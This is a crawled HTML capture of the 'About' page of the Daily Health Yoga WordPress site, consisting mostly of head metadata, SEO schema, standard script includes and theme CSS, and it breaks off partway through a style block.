

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailyhealthyoga.com/about/
body_size: 22444
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="bigposting-verify" content="1757501943494-f4t5l" />
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Daily Health Yoga RSS Feed" href="https://dailyhealthyoga.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Daily Health Yoga Atom Feed" href="https://dailyhealthyoga.com/feed/atom/" />
	<link rel="pingback" href="https://dailyhealthyoga.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://dailyhealthyoga.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About - Daily Health Yoga</title>
	<link rel="canonical" href="https://dailyhealthyoga.com/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About - Daily Health Yoga" />
	<meta property="og:description" content="Rishikesh, along with Mysore in India, is one of the most popular destinations for yoga&hellip;" />
	<meta property="og:url" content="https://dailyhealthyoga.com/about/" />
	<meta property="og:site_name" content="Daily Health Yoga" />
	<meta property="article:modified_time" content="2023-07-08T09:56:27+00:00" />
	<meta property="og:image" content="https://dailyhealthyoga.com/wp-content/uploads/2023/07/yoga-1-1.jpg" />
	<meta property="og:image:width" content="612" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dailyhealthyoga.com/about/","url":"https://dailyhealthyoga.com/about/","name":"About - Daily Health Yoga","isPartOf":{"@id":"https://dailyhealthyoga.com/#website"},"primaryImageOfPage":{"@id":"https://dailyhealthyoga.com/about/#primaryimage"},"image":{"@id":"https://dailyhealthyoga.com/about/#primaryimage"},"thumbnailUrl":"https://dailyhealthyoga.com/wp-content/uploads/2023/07/yoga-1-1.jpg","datePublished":"2015-05-21T12:41:40+00:00","dateModified":"2023-07-08T09:56:27+00:00","breadcrumb":{"@id":"https://dailyhealthyoga.com/about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailyhealthyoga.com/about/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailyhealthyoga.com/about/#primaryimage","url":"https://dailyhealthyoga.com/wp-content/uploads/2023/07/yoga-1-1.jpg","contentUrl":"https://dailyhealthyoga.com/wp-content/uploads/2023/07/yoga-1-1.jpg","width":612,"height":408,"caption":"Shot of a group of young men and women meditating in the lotus position during a yoga session"},{"@type":"BreadcrumbList","@id":"https://dailyhealthyoga.com/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailyhealthyoga.com/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://dailyhealthyoga.com/#website","url":"https://dailyhealthyoga.com/","name":"Daily Health Yoga","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailyhealthyoga.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daily Health Yoga &raquo; Feed" href="https://dailyhealthyoga.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily Health Yoga &raquo; Comments Feed" href="https://dailyhealthyoga.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily Health Yoga &raquo; About Comments Feed" href="https://dailyhealthyoga.com/about/feed/" />

<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://dailyhealthyoga.com/wp-content/litespeed/css/703411cb7ab700262a929196fb818a9f.css?ver=a647b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>

<link data-optimized="1" rel='stylesheet' id='penci_style-css' href='https://dailyhealthyoga.com/wp-content/litespeed/css/e57aa2927a6fd853b1aaf4da200f85b6.css?ver=adc71' type='text/css' media='all' />
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailyhealthyoga.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dailyhealthyoga.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailyhealthyoga.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailyhealthyoga.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dailyhealthyoga.com/?p=7' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailyhealthyoga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyhealthyoga.com%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailyhealthyoga.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyhealthyoga.com%2Fabout%2F&#038;format=xml" />
<meta name="google-site-verification" content="y8-YZOA5bshPe2P83FZpcdf6vbJb5WXHA6gHy9AXBY8" />    <style type="text/css">h1,h2,h3,h4,h5,h6,h2.penci-heading-video,#navigation .menu li a,.penci-photo-2-effect figcaption h2,.headline-title,a.penci-topbar-post-title,#sidebar-nav .menu li a,.penci-slider .pencislider-container .pencislider-content .pencislider-title,.penci-slider .pencislider-container .pencislider-content .pencislider-button,.author-quote span,.penci-more-link a.more-link,.penci-post-share-box .dt-share,.post-share a .dt-share,.author-content h5,.post-pagination h5,.post-box-title,.penci-countdown .countdown-amount,.penci-countdown .countdown-period,.penci-pagination a,.penci-pagination .disable-url,ul.footer-socials li a span,.widget input[type="submit"],.widget button[type="submit"],.penci-sidebar-content .widget-title,#respond h3.comment-reply-title span,.widget-social.show-text a span,.footer-widget-wrapper .widget .widget-title,.container.penci-breadcrumb span,.container.penci-breadcrumb span a,.error-404 .go-back-home a,.post-entry .penci-portfolio-filter ul li a,.penci-portfolio-filter ul li a,.portfolio-overlay-content .portfolio-short .portfolio-title a,.home-featured-cat-content .magcat-detail h3 a,.post-entry blockquote cite,.post-entry blockquote .author,.tags-share-box.hide-tags.page-share .share-title,.widget ul.side-newsfeed li .side-item .side-item-text h4 a,.thecomment .comment-text span.author,.thecomment .comment-text span.author a,.post-comments span.reply a,#respond h3,#respond label,.wpcf7 label,#respond #submit,.wpcf7 input[type="submit"],.widget_wysija input[type="submit"],.archive-box span,.archive-box h1,.gallery .gallery-caption,.contact-form input[type=submit],ul.penci-topbar-menu>li a,div.penci-topbar-menu>ul>li a,.featured-style-29 .penci-featured-slider-button a,.pencislider-container .pencislider-content .pencislider-title,.pencislider-container .pencislider-content .pencislider-button,ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span,.pencislider-container .pencislider-content .pencislider-button,.woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title,.penci-recipe-index-wrap .penci-index-more-link a{font-family:'Work Sans',sans-serif;font-weight:400}.featured-style-29 .penci-featured-slider-button a,#bbpress-forums #bbp-search-form .button{font-weight:700}body,textarea,#respond textarea,.widget input[type="text"],.widget input[type="email"],.widget input[type="date"],.widget input[type="number"],.wpcf7 textarea,.mc4wp-form input,#respond input,.wpcf7 input,#searchform input.search-input,ul.homepage-featured-boxes .penci-fea-in h4,.widget.widget_categories ul li span.category-item-count,.about-widget .about-me-heading,.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta{font-family:'Lato',sans-serif}p{line-height:1.8}h1,h2,h3,h4,h5,h6,#sidebar-nav .menu li a,#navigation .menu li a,a.penci-topbar-post-title,.penci-slider .pencislider-container .pencislider-content .pencislider-title,.penci-slider .pencislider-container .pencislider-content .pencislider-button,.headline-title,.author-quote span,.penci-more-link a.more-link,.author-content h5,.post-pagination h5,.post-box-title,.penci-countdown .countdown-amount,.penci-countdown .countdown-period,.penci-pagination a,.penci-pagination .disable-url,ul.footer-socials li a span,.penci-sidebar-content .widget-title,#respond h3.comment-reply-title span,.widget-social.show-text a span,.footer-widget-wrapper .widget .widget-title,.error-404 .go-back-home a,.home-featured-cat-content .magcat-detail h3 a,.post-entry blockquote cite,.pencislider-container .pencislider-content .pencislider-title,.pencislider-container .pencislider-content .pencislider-button,.post-entry blockquote .author,.tags-share-box.hide-tags.page-share .share-title,.widget ul.side-newsfeed li .side-item .side-item-text h4 a,.thecomment .comment-text span.author,.thecomment .comment-text span.author a,#respond h3,#respond label,.wpcf7 label,#respond #submit,.wpcf7 input[type="submit"],.widget_wysija input[type="submit"],.archive-box span,.archive-box h1,.gallery .gallery-caption,.widget input[type="submit"],.widget button[type="submit"],.contact-form input[type=submit],ul.penci-topbar-menu>li a,div.penci-topbar-menu>ul>li a,.penci-recipe-index-wrap .penci-index-more-link a,#bbpress-forums #bbp-search-form .button{font-weight:600}body.penci-body-boxed{background-image:url(https://dailyhealthyoga.com/wp-content/uploads/2023/07/nistri.png)}body.penci-body-boxed{background-repeat:repeat}body.penci-body-boxed{background-size:auto}a,.post-entry .penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,.post-entry .penci-portfolio-filter ul li.active a,.penci-countdown .countdown-amount,.archive-box h1,.post-entry a,.container.penci-breadcrumb span a:hover,.post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.wpb_text_column blockquote:before,.wpb_text_column blockquote cite,.wpb_text_column blockquote .author,.penci-pagination a:hover,ul.penci-topbar-menu>li a:hover,div.penci-topbar-menu>ul>li a:hover,.penci-recipe-heading a.penci-recipe-print,.main-nav-social a:hover,.widget-social .remove-circle a:hover i,.penci-recipe-index .cat>a.penci-cat-name,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 a,#buddypress .activity-header a:first-child,#buddypress .comment-meta a:first-child,#buddypress .acomment-meta a:first-child,div.bbp-template-notice a:hover{color:#00bcd4}.penci-home-popular-post ul.slick-dots li button:hover,.penci-home-popular-post ul.slick-dots li.slick-active button,.post-entry blockquote .author span:after,.error-image:after,.error-404 .go-back-home a:after,.penci-header-signup-form,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after,.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#top-search.shoping-cart-icon>a>span,#penci-demobar .buy-button,#penci-demobar .buy-button:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-review-process span,.penci-review-score-total,#navigation.menu-style-2 ul.menu ul:before,#navigation.menu-style-2 .menu ul ul:before,.penci-go-to-top-floating,.post-entry.blockquote-style-2 blockquote:before,#bbpress-forums #bbp-search-form .button,#bbpress-forums #bbp-search-form .button:hover,.wrapper-boxed .bbp-pagination-links span.current,#bbpress-forums #bbp_reply_submit:hover,#bbpress-forums #bbp_topic_submit:hover,#buddypress .dir-search input[type=submit],#buddypress .groups-members-search input[type=submit],#buddypress button:hover,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress input[type=button]:hover,#buddypress input[type=reset]:hover,#buddypress ul.button-nav li a:hover,#buddypress ul.button-nav li.current a,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type=submit]:hover,#buddypress div.pagination .pagination-links .current,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress div.item-list-tabs ul li a:hover,#buddypress table.notifications thead tr,#buddypress table.notifications-settings thead tr,#buddypress table.profile-settings thead tr,#buddypress table.profile-fields thead tr,#buddypress table.wp-profile-fields thead tr,#buddypress table.messages-notices thead tr,#buddypress table.forum thead tr,#buddypress input[type=submit]{background-color:#00bcd4}.penci-pagination ul.page-numbers li span.current,#comments_pagination span{color:#fff;background:#00bcd4;border-color:#00bcd4}.footer-instagram h4.footer-instagram-title>span:before,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover,.penci-recipe-heading a.penci-recipe-print:hover,.home-featured-cat-content.style-14 .magcat-padding:before,.wrapper-boxed .bbp-pagination-links span.current,#buddypress .dir-search input[type=submit],#buddypress .groups-members-search input[type=submit],#buddypress button:hover,#buddypress a.button:hover,#buddypress a.button:focus,#buddypress input[type=button]:hover,#buddypress input[type=reset]:hover,#buddypress ul.button-nav li a:hover,#buddypress ul.button-nav li.current a,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type=submit]:hover,#buddypress div.pagination .pagination-links .current,#buddypress input[type=submit]{border-color:#00bcd4}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#00bcd4}.penci-slider ol.penci-control-nav li a.penci-active,.penci-slider ol.penci-control-nav li a:hover,.penci-related-carousel .owl-dot.active span,.penci-owl-carousel-slider .owl-dot.active span{border-color:#00bcd4;background-color:#00bcd4}.woocommerce .woocommerce-message:before,.woocommerce form.checkout table.shop_table .order-total .amount,.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce div.product p.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before,.woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite,.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta>span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-price span,.woocommerce table.shop_table td.product-subtotal span,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce div.product span.price{color:#00bcd4}.penci-top-bar,ul.penci-topbar-menu ul.sub-menu,div.penci-topbar-menu>ul ul.sub-menu{background-color:#111}.headline-title{background-color:#00bcd4}a.penci-topbar-post-title:hover{color:#00bcd4}a.penci-topbar-post-title{text-transform:none;letter-spacing:0}ul.penci-topbar-menu>li a:hover,div.penci-topbar-menu>ul>li a:hover{color:#00bcd4}.penci-topbar-social a:hover{color:#00bcd4}#navigation ul.menu>li>a:before,#navigation .menu>ul>li>a:before{content:none}#navigation .menu li a:hover,#navigation .menu li.current-menu-item>a,#navigation .menu>li.current_page_item>a,#navigation .menu li:hover>a,#navigation .menu>li.current-menu-ancestor>a,#navigation .menu>li.current-menu-item>a{color:#00bcd4}#navigation ul.menu>li>a:before,#navigation .menu>ul>li>a:before{background:#00bcd4}#navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#navigation .menu .penci-megamenu .penci-mega-child-categories a:hover,#navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover{color:#00bcd4}#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{background:#00bcd4}#navigation .penci-megamenu .post-mega-title a{text-transform:none;letter-spacing:0}#navigation .menu .sub-menu li a:hover,#navigation .menu .sub-menu li.current-menu-item>a,#navigation .sub-menu li:hover>a{color:#00bcd4}#navigation ul.menu ul a:before,#navigation .menu ul ul a:before{background-color:#00bcd4;-webkit-box-shadow:5px -2px 0 #00bcd4;-moz-box-shadow:5px -2px 0 #00bcd4;-ms-box-shadow:5px -2px 0 #00bcd4;box-shadow:5px -2px 0 #00bcd4}.penci-featured-content .feat-text h3 a,.featured-style-4 .penci-featured-content .feat-text h3 a,.penci-mag-featured-content h3 a,.pencislider-container .pencislider-content .pencislider-title{text-transform:none;letter-spacing:0}.home-featured-cat-content,.penci-featured-cat-seemore,.penci-featured-cat-custom-ads{margin-bottom:40px}.home-featured-cat-content.style-3,.home-featured-cat-content.style-11{margin-bottom:30px}.home-featured-cat-content.style-7{margin-bottom:14px}.home-featured-cat-content.style-8{margin-bottom:-20px}.home-featured-cat-content.style-13{margin-bottom:20px}.penci-featured-cat-seemore,.penci-featured-cat-custom-ads{margin-top:-20px}.penci-featured-cat-seemore.penci-seemore-style-7,.mag-cat-style-7 .penci-featured-cat-custom-ads{margin-top:-18px}.penci-featured-cat-seemore.penci-seemore-style-8,.mag-cat-style-8 .penci-featured-cat-custom-ads{margin-top:0}.penci-featured-cat-seemore.penci-seemore-style-13,.mag-cat-style-13 .penci-featured-cat-custom-ads{margin-top:-20px}.penci-header-signup-form{padding-top:px}.penci-header-signup-form{padding-bottom:px}.penci-header-signup-form{background-color:#00bcd4}.header-social a:hover i,.main-nav-social a:hover{color:#00bcd4}#sidebar-nav .menu li a:hover,.header-social.sidebar-nav-social a:hover i,#sidebar-nav .menu li a .indicator:hover,#sidebar-nav .menu .sub-menu li a 